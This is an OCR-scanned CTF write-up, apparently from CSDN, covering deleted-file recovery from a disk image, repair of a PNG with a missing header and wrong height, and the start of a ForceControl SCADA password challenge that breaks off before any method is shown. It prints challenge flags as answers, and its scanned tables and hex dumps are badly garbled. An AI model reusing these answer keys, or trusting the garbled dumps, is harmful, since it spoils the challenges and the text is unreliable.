

| 《 》<br>基本<br>MBR                       |                         |               | data(0<br>NTFS<br>1021.0M  | ))<br>;<br>ИВ |                    |                     |                     |
|----------------------------------------|-------------------------|---------------|----------------------------|---------------|--------------------|---------------------|---------------------|
| 磁盘2 接口:File 型号:Disk Image 容量:1.0GB(10) | 24MB) 柱面数:130 磁头数:255 每 | 道扇区数:63       | 总扇区数:2097153               |               |                    |                     |                     |
| HD0:ST1000LM035-1RK172(932GB)          | 分区参数 浏览文件 扇区编辑          |               |                            |               |                    |                     |                     |
|                                        | 名称: ** ~ ~              | (*.jpg;*.bmp) | ☑ 已删除                      | 正常文件          | ☑ 系统文件 □ 重复        | I文件 过滤 更多>>         |                     |
|                                        | ◆ 名称                    | 大小            | 文件类型                       | 属性            | 短文件名               | 修改时间                | 创建时间                |
| ESP(1)                                 | SExtend                 |               | 文件夹                        | HS            | \$Extend           | 2021-09-16 11:54:06 | 2021-09-16 11:54:06 |
|                                        | 🗋 💼 \$RECYCLE.BIN       |               | 文件夹                        | HS            | \$RECYCLE.BIN      | 2021-09-16 12:04:08 | 2021-09-16 12:04:08 |
|                                        | Boot Sector FAT.tpl     | 1.2KB         | 又14 <del>火</del><br>tol 文件 | А             | no<br>BOOTSE~1.TPL | 2021-09-10 11:50:25 | 2021-09-16 11:56:09 |
|                                        | Boot Sector FAT32.tpl   | 1.4KB         | tpl 文件                     | А             | BOOTSE~2.TPL       | 2015-05-29 09:45:26 | 2021-09-16 11:56:01 |
| 🖮 🔜 VD0:Data.img(1GB)                  | Boot Sector NTFS.tpl    | 1.6KB         | tpl 文件                     | Α             | BOOTSE~3.TPL       | 2015-05-29 09:45:26 | 2021-09-16 11:56:01 |
| □ → 分区(恢复文件)                           | Chinese.dat             | 21.0KB        | VideoCD .dat 文             | . А           | Chinese.dat        | 2015-05-29 09:45:26 | 2021-09-16 11:56:01 |
|                                        | Chinese.txt             | 41.8KB        | 文本文档                       | Α             | Chinese.txt        | 2015-05-29 09:45:26 | 2021-09-16 11:56:01 |
| Extend                                 | Ext Directory Entry.tpl | 586 B         | tpl 文件                     | A             | EXTDIR~1.TPL       | 2015-05-29 09:45:26 | 2021-09-16 11:56:01 |

|                                        | Ext Group Descriptor.tpl                                       | 453 B                 | tpl 又件              | Α      | EXTGRO~1.TPL | 2015-05-29 09:45:28 | 2021-09-16 11:56:01 |
|----------------------------------------|----------------------------------------------------------------|-----------------------|---------------------|--------|--------------|---------------------|---------------------|
| 🕀 🖳 🚠 🖁 \$RECYCLE.BIN                  | Ext Inode.tpl                                                  | 1.4KB                 | tpl 文件              | А      | EXTINO~1.TPL | 2015-05-29 09:45:28 | 2021-09-16 11:56:01 |
| no                                     | Ext Superblock.tpl                                             | 3.4KB                 | tpl 文件              | А      | EXTSUP~1.TPL | 2015-05-29 09:45:28 | 2021-09-16 11:56:01 |
| □□ 所有类型(1)                             | FAT Directory Entry.tpl                                        | 912 B                 | tpl 文件              | Α      | FATDIR~1.TPL | 2015-05-29 09:45:28 | 2021-09-16 11:56:01 |
|                                        | FAT LFN Entry.tpl                                              | 711 B                 | tpl 文件              | Α      | FATLFN~1.TPL | 2015-05-29 09:45:30 | 2021-09-16 11:56:01 |
|                                        | 🔲 📄 File Type Signatures Se                                    | 18.6KB                | 文本文档                | Α      | FILETY~1.TXT | 2015-05-29 09:45:30 | 2021-09-16 11:56:01 |
|                                        | 🔲 👬 Flag.rar                                                   | 6.6KB                 | RAR 压缩文档            | A D    | Flag.rar     | 2021-09-16 12:01:56 | 2021-09-16 12:02:13 |
| □□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□ | GUID Parition Table.tpl                                        | 1.5KB                 | tpl 文件              | Α      | GUIDPA~1.TPL | 2015-05-29 09:45:30 | 2021-09-16 11:56:01 |
| i ⊕ ← data(0)                          | HFS Volume Leader.tpl                                          | 1.9KB                 | tpl 文件              | Α      | HFSVOL~1.TPL | 2015-05-29 09:45:30 | 2021-09-16 11:56:01 |
|                                        | indexcha.txt                                                   | 26 B                  | 文本文档                | Α      | indexcha.txt | 2015-05-29 09:45:32 | 2021-09-16 11:56:01 |
|                                        | 🔲 🔟 language.dat                                               | 363.1KB               | VideoCD .dat 文      | Α      | language.dat | 2015-05-29 09:45:32 | 2021-09-16 11:56:01 |
|                                        | Master Boot Record.tpl                                         | 1.0KB                 | tpl 文件              | Α      | MASTER~1.TPL | 2015-05-29 09:45:30 | 2021-09-16 11:56:01 |
|                                        | NTFS FILE Record.tpl                                           | 2.2KB                 | tpl 文件              | Α      | NTFSFI~1.TPL | 2015-05-29 09:45:30 | 2021-09-16 11:56:01 |
|                                        | 🔲 🔟 Recently Opened.dat                                        | 8.7KB                 | VideoCD .dat 文      | Α      | RECENT~1.DAT | 2016-03-05 11:16:37 | 2021-09-16 11:56:01 |
|                                        | Sample script.whs                                              | 2.0KB                 | whs 文件              | Α      | SAMPLE~1.WHS | 2015-05-29 09:45:30 | 2021-09-16 11:56:01 |
|                                        | 🔲 📧 setup.exe                                                  | 32.0KB                | Windows 应用程         | Α      | setup.exe    | 2015-05-29 09:45:32 | 2021-09-16 11:56:01 |
|                                        | <                                                              |                       |                     |        |              |                     |                     |
|                                        | 文件夹: \<br>文件数目: 28<br>文件数目: 28<br>文件夹数目:<br>文件夹数目:<br>1021.0MB | ( 个, 大小: :<br>3, 已选择: | 3.5MB。已选择:0个<br>0个。 | , O B. |              |                     | CSDN @末 初           |

flag{73D3DA963F7505E9}

CSDN @末 初

#### flag{73D3DA963F7505E9}

## 文件分析



root@mochu7-pc:/mnt/c/Users/Administrator/Downloads/文件分析# ls -lha total 56K drwxrwxrwx 1 1000 root 512 Oct 3 16:53 . drwxrwxrwx 1 1000 root 512 Oct 3 16:53 .. -rwxrwxrwx 1 1000 root 56K Jun 10 15:38 what root@mochu7-pc:/mnt/c/Users/Administrator/Downloads/文件分析# file what what: data root@mochu7-pc:/mnt/c/Users/Administrator/Downloads/文件分析# |

010 Editor 打开,看到 IDAT、 IEND 字样从而确定这应该是一张 png 图片

| 起始页   | what | ×          |               |                        |     |             |      |    |    |    |    |               |    |             |     |               |                               |
|-------|------|------------|---------------|------------------------|-----|-------------|------|----|----|----|----|---------------|----|-------------|-----|---------------|-------------------------------|
| ▼ 编辑  | 方式:十 | -六进(       | 制(H)          | $\sim$                 | 运行期 | 即本 ~        | , jz | 行棋 | 版> |    |    |               |    |             |     |               |                               |
|       | Ò    |            |               |                        |     |             |      |    |    |    |    | Ř             |    | Ď           |     |               | 0123456789ABCDEF              |
| 0000h | : 00 | 00         | 03            | $\mathbf{F}\mathbf{D}$ | 00  | 00          | 00   | 20 | 08 | 06 | 00 | 00            | 00 | 17          | 96  | D7            | ý×                            |
| 0010h | : 41 | 00         | 00            | 00                     | 01  | 73          | 52   | 47 | 42 | 00 | AE | CE            | 1C | Ε9          | 00  | 00            | AsRGB.®î.é                    |
| 0020h | : 00 | 04         | 67            | 41                     | 4D  | 41          | 00   | 00 | в1 | 8F | 0B | $\mathbf{FC}$ | 61 | 05          | 00  | 00            | gAMA±üa                       |
| 0030h | : 00 | 09         | 70            | 48                     | 59  | 73          | 00   | 00 | 0E | C3 | 00 | 00            | 0E | C3          | 01  | C7            | pHYsÃÃ.Ç                      |
| 0040h | 6F   | <b>A</b> 8 | 64            | 00                     | 00  | DC          | A5   | 49 | 44 | 41 | 54 | 78            | 5E | $^{\rm ED}$ | BD  | 0D            | o¨dÜ¥ <mark>IDAT</mark> x^í½. |
| 0050h | : F0 | 55         | D5            | 7D                     | A8  | $^{\rm CD}$ | 6D   | 7A | D3 | A4 | 93 | 1в            | FB | F1          | D6  | DB            | ðUÕ}¨ÍmzÓ¤".ûñÖÛ              |
| 0060h | : в4 | 62         | $\mathbf{FB}$ | 8E                     | 4D  | 9A          | 26   | D1 | Е9 | 5B | 92 | в9            | 5E | 6F          | CC  | $\mathbf{FB}$ | ′bûŽMš&Ñé[′¹^oÌû              |
| 0070h | : 4E | 6в         | 2D            | 6F                     | 12  | A7          | 49   | AF | F7 | в6 | 4D | E8            | 9D | 0C          | F5  | 05            | Nk-o.§I <sup>-</sup> ÷¶Mèõ.   |
| 0080h | 41   | 44         | 09            | 05                     | 09  | 12          | 45   | 87 | 82 | 14 | в9 | 22            | 21 | 20          | 84  | 10            | ADE‡,.1"! ".                  |
| 0090h | : 94 | 52         | 11            | 4D                     | 50  | 4B          | 09   | 91 | 52 | F1 | AB | 51            | 8B | C4          | 94  | 72            | "R.MPK. 'Rñ«Q<Ä"r             |
| 00A0h | : FD | 20         | 69            | A4                     | 64  | 12          | 6F   | 6D | 32 | 69 | 66 | D2            | 4E | 6F          | EF  | CC            | ý i¤d.666ÐìNtò@末ì初            |
| OODOD |      | 20         | ਸਸ            | 70                     | CIE | 27          | 67   | ۹D | 70 | RG | DR | GD            | πD | च च         | 017 | 77            | S-1) Îng löbhís á             |

| 2000   | ~ ~ |    |    |    |    | ~~~ | ~ . | ~~ |    | ~~         |                        | ~~~           |    | ~~~ | ~~ |    | - ipartn(correction |
|--------|-----|----|----|----|----|-----|-----|----|----|------------|------------------------|---------------|----|-----|----|----|---------------------|
| DC90h: | 80  | 00 | 04 | 20 | 00 | 01  | 08  | 40 | 00 | 02         | 10                     | $\mathbf{F}0$ | 27 | 80  | F4 | 23 | €@ð'€ô#             |
| DCA0h: | FD  | 10 | 80 | 00 | 04 | 20  | 00  | 01 | 08 | 40         | 00                     | 02            | 10 | 80  | 00 | 04 | ý.€@€               |
| DCB0h: | 20  | 00 | 81 | 8E | 12 | 40  | FA  | 3в | 5A | в0         | FE                     | ED            | 3E | 6C  | 09 | 01 | Ž.@ú;Z°þí>l         |
| DCC0h: | 08  | 40 | 00 | 02 | 10 | 80  | 00  | 04 | 20 | 00         | 01                     | 80            | 40 | 00  | 02 | 5D | .@€@]               |
| DCD0h: | 25  | 80 | F4 | 23 | FD | 10  | 80  | 00 | 04 | 20         | 00                     | 01            | 08 | 40  | 00 | 02 | %€ô#ý.€@            |
| DCE0h: | 10  | 80 | 00 | 04 | 20 | 00  | 81  | 8E | 12 | <b>F</b> 8 | $\mathbf{F}\mathbf{F}$ | 01            | 3D | 4F  | F5 | 1A | .€Ž.øÿ.=Oõ.         |
| DCF0h: | 4C  | A4 | 9D | 0C | 00 | 00  | 00  | 00 | 49 | 45         | 4E                     | 44            | AE | 42  | 60 | 82 | L¤IEND®B`,          |
| DD00h: |     |    |    |    |    |     |     |    |    |            |                        |               |    |     |    |    |                     |
|        |     |    |    |    |    |     |     |    |    |            |                        |               |    |     |    |    |                     |
|        |     |    |    |    |    |     |     |    |    |            |                        |               |    |     |    |    |                     |
|        |     |    |    |    |    |     |     |    |    |            |                        |               |    |     |    |    |                     |

开头的这几个字节很明显应该是PNG图片的长宽位置,或者对比其他的PNG图片;不难发现该文件缺少了PNG开头的十六个字 节

| 起始页    | wha  | tΧ   |      |                        |     |      |      |    |    |    |    |               |    |    |    |    |                  |
|--------|------|------|------|------------------------|-----|------|------|----|----|----|----|---------------|----|----|----|----|------------------|
| - 琴 编辑 | ;方式: | 十六进  | 制(H) |                        | 运行期 | 却本 ~ | ́ įž | 行棋 | 版> |    |    |               |    |    |    |    |                  |
|        | Ó    |      |      |                        |     |      |      |    |    |    |    |               |    | Ď  |    |    | 0123456789ABCDEF |
| 0000h  | : 00 | 0 00 | 03   | $\mathbf{F}\mathbf{D}$ | 00  | 00   | 00   | 20 | 08 | 06 | 00 | 00            | 00 | 17 | 96 | D7 | ý×               |
| 0010h  | : 41 | L 00 | 00   | 00                     | 01  | 73   | 52   | 47 | 42 | 00 | AE | CE            | 1C | Ε9 | 00 | 00 | AsRGB.®î.é       |
| 0020h  | : 00 | 04   | 67   | 41                     | 4D  | 41   | 00   | 00 | в1 | 8F | 0B | $\mathbf{FC}$ | 61 | 05 | 00 | 00 | gAMA±üa          |
| 0030h  | : 00 | 09   | 70   | 48                     | 59  | 73   | 00   | 00 | 0E | C3 | 00 | 00            | 0E | C3 | 01 | C7 | pHYsÃÃ.Ç         |
| 0040h  | : 61 | 7 A8 | 64   | 00                     | 00  | DC   | A5   | 49 | 44 | 41 | 54 | 78            | 5E | ED | BD | 0D | o¨dÜ¥IDATx^í½.   |
| 0050h  | : F( | ) 55 | D5   | 7D                     | A8  | CD   | 6D   | 7A | D3 | A4 | 93 | 1в            | FB | F1 | D6 | DB | ðUÕ}¨ÍmzÓ¤".ûñÖÛ |

| <br>起始页 | what | 1   | 212. 1       | png > | <   | -  |    |    |       |       | ·  |    | ·  |    |    | ~ [ |                  |
|---------|------|-----|--------------|-------|-----|----|----|----|-------|-------|----|----|----|----|----|-----|------------------|
| ▼ 编辑方   | 试:十  | 六进  | <b>钊</b> (H) |       | 运行脚 | 本~ |    | 行棋 | 版: PI | ¶G.bt |    |    |    |    |    |     |                  |
|         | Ò    |     |              |       |     |    |    |    |       |       |    | Ř  |    | Ď  |    |     | 0123456789ABCDEF |
| 0000h:  | 89   | 50  | 4E           |       | 0D  | 0A | 1A | 0A | 00    | 00    | 00 | 0D | 49 | 48 | 44 | 52  | %PNGIHDR         |
| 0010h:  | 0.0  | 00  | 04           | E4    | 00  | 00 | 08 | 00 | 08    | 06    | 00 | 00 | 00 | 86 | в4 | EC  | ät′ì             |
| 0020h:  | FC   | 00  | 00           | 00    | 01  |    |    | 47 | 42    | 00    |    |    |    |    | 00 | 00  | üsRGB.@î.é       |
| 0030h:  | 00   | 04) | 67           | 41    | 4D  | 41 | 00 | 00 | В1    | 8F    | 0B | FC | 61 | 05 | 00 | 00  |                  |
| 0040h:  | 00   | 09  |              | 48    |     |    | 00 | 00 | 0E    | C3    | 00 | 00 | 0E | C3 | 01 |     | pHYsÃÃ.Ç         |
| 0050h:  |      |     |              | 00    | 00  | FF | Α5 | 49 | 44    | 41    | 54 | 78 | 5E | EC | FD | F5  | o°dÿ¥IDATx^ìýõ   |

#### 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52

| 起始页     | what | x          | <br>1212. j | png                    |     | -    |     |    |    |    | Ĺ  |               | Ĺ  |    |    | -  |                        |
|---------|------|------------|-------------|------------------------|-----|------|-----|----|----|----|----|---------------|----|----|----|----|------------------------|
| ▼ 编辑方   | 试:十  | -六进(       | 制(H)        |                        | 运行的 | 却本 ~ |     | 行棋 | 板と |    |    |               |    |    |    |    |                        |
|         | Ò    |            |             |                        |     |      |     |    | ğ  |    |    |               |    | Ď  |    |    | 0123456789ABCDEF       |
| 0000h:  |      | 50         | 4E          |                        | 0D  | 0A   | 1A  | 0A |    |    |    | 0D            | 49 | 48 | 44 |    | %PNGIHDR               |
| 0010h:  | 00   | 00         | 03          | $\mathbf{F}\mathbf{D}$ | 00  | 00   | 00  | 20 | 08 | 06 | 00 | 00            | 00 | 17 | 96 | D7 | ý×                     |
| 0020h:  | 41   | 00         | 00          | 00                     | 01  | 73   | 52  | 47 | 42 | 00 | AE | CE            | 1C | Ε9 | 00 | 00 | AsRGB.®î.é             |
| 0030h:  | 00   | 04         | 67          | 41                     | 4D  | 41   | 00  | 00 | в1 | 8F | 0B | $\mathbf{FC}$ | 61 | 05 | 00 | 00 | gAMA±üa                |
| 0040h:  | 00   | 09         | 70          | 48                     | 59  | 73   | 00  | 00 | 0E | C3 | 00 | 00            | 0E | C3 | 01 | C7 | pHYsÃÃ.Ç               |
| 0050h:  | 6F   | <b>A</b> 8 | 64          | 00                     | 00  | DC   | A5  | 49 | 44 | 41 | 54 | 78            | 5E | ED | BD | 0D | o¨dÜ¥IDATx^í½.         |
| 0060h:  | FO   | 55         | D5          | 7D                     | A8  | CD   | 6D  | 7A | D3 | A4 | 93 | 1в            | FB | F1 | D6 | DB | ðUÕ}¨ÍmzÓ¤".ûñÖÛ       |
| 0.07.01 | - 4  |            |             |                        |     |      | 0.0 |    |    |    |    |               |    |    |    |    | IN A YOUX AT CREAK AND |

保存为 what.png,发现图片貌似长宽显示不完全,再次用 010 Editor 打开发现CRC校验报错,修改高度 高度任意修改,能看到flag就行,或者使用脚本去爆破原来的宽高



flag{welcome@2021}

组态编程

探索组态密码



上位监控软件密码破解20190510.PCZ,利用北京力控组态软件ForceControl V7.0打开

• 北京力控组态软件ForceControl V7.0(低版本只适配Windows7)

|                                                                                                    |                                 |                   |          |                | H           |        | and the second second |           |
|----------------------------------------------------------------------------------------------------|---------------------------------|-------------------|----------|----------------|-------------|--------|-----------------------|-----------|
|                                                                                                    | 所选应用路径在 [C:\Users\Se            | eanz7\Downloads\_ | 位监控软件密码硬 | 3解20190510\油气组 | ■<br>輸工艺\油气 | (集輸工艺) |                       | _ = :     |
| 工程管理 工具列表 网络中小                                                                                                    | ò                               |                   |          |                |             |        |                       | 样式 - (    |
| 新建 1000 按照 1000 1000                                                                                                    | 正程目录 快速方式 工程设置     运行 开发     开发 | <b>(</b> )<br>退出  |          |                |             |        |                       |           |
| 工程管理                                                                                                    | 系统                              |                   |          |                |             |        |                       |           |
| ■ 应用名称                                                                                                    | 所在路径                            | 兑明                |          |                |             |        | 工程I                   | D         |
| ✓ 油气集输工艺                                                                                                    | C:\Users\Seanz7\Downloads\上位监控  |                   |          |                |             |        | {3894                 | 9603-82DD |
|                                                                                                    |                                 |                   |          |                |             |        |                       |           |
| 17月 打开                                                                                                    |                                 |                   |          |                |             |        | ×                     |           |
| 😋 🔾 🗢 🗽 🕨 Seanz7                                                                                                    | ▶ 下载 ▶                          |                   |          |                | 提雲 下載       |        | ۶                     |           |
| 组织 ▼ 新建文件夹                                                                                                    |                                 |                   |          |                |             |        |                       |           |
| ☆ 政藤本                                                                                                    | 名称                              | 修改日期              | 类型       | 大小             |             |        |                       |           |
| 下载                                                                                                    | →<br>北京力控组态软件ForceControl V7.0工 | 2021/6/14 0:05    | 文件夹      |                |             |        |                       |           |
